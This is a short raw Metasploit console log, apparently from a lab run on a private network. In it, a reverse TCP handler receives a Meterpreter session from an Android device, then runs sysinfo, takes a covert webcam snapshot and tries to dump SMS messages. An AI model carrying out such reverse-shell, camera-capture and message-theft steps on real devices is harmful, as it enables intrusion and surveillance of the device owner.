 [*] Started reverse TCP handler on 192.168.111.134:4444
[*] Sending stage (70028 bytes) to 192.168.111.1
[*] Meterpreter session 1 opened (192.168.111.134:4444 -> 192.168.111.1:53889) at 2018-
12-05 02:10:38 -0500
meterpreter > sysinfo
Computer    : localhost
OS          : Android 4.4.2 - Linux 3.4.0 (i686)
Meterpreter : dalvik/android
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /etc/apt/YyCCjOwh.jpeg
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter >
[*] 192.168.111.1 - Meterpreter session 1 closed.  Reason: Died